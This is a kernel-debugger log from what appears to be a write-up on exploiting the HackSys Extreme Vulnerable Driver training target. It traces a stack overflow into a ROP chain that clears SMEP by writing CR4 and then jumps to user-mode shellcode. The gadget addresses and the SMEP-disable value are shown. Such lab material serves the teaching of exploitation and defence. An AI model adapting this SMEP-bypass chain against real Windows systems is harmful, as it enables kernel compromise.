 0: kd> g
Breakpoint 0 hit
HEVD+0x8667e: memmove/memcpy
fffff801`9848667e e83dabf7ff call HEVD+0x11c0 (fffff801`984011c0)
1: kd> pt
HEVD+0x866bf:
fffff801`984866bf c3 ret
1: kd> dqs @rsp L4
ffffaa06`b2b6c788 fffff801`7a402e71 nt!HalRequestSoftwareInterrupt+0x101 pop rcx; ret
ffffaa06`b2b6c790 00000000`00270678 SMEP disable
ffffaa06`b2b6c798 fffff801`7a5a0bd7 nt!KeFlushCurrentTbImmediately+0x17 mov cr4, rcx; ret
ffffaa06`b2b6c7a0 0000023c`b6740000 Shellcode
1: kd> t
nt!HalRequestSoftwareInterrupt+0x101:
fffff801`7a402e71 59 pop rcx
1: kd>
nt!HalRequestSoftwareInterrupt+0x102:
fffff801`7a402e72 c3 ret
1: kd>
nt!KeFlushCurrentTbImmediately+0x17:
fffff801`7a5a0bd7 0f22e1 mov cr4,rcx
1: kd>
nt!KeFlushCurrentTbImmediately+0x1a:
fffff801`7a5a0bda c3 ret
1: kd> r @cr4
cr4=0000000000270678 Modified CR4
1: kd> g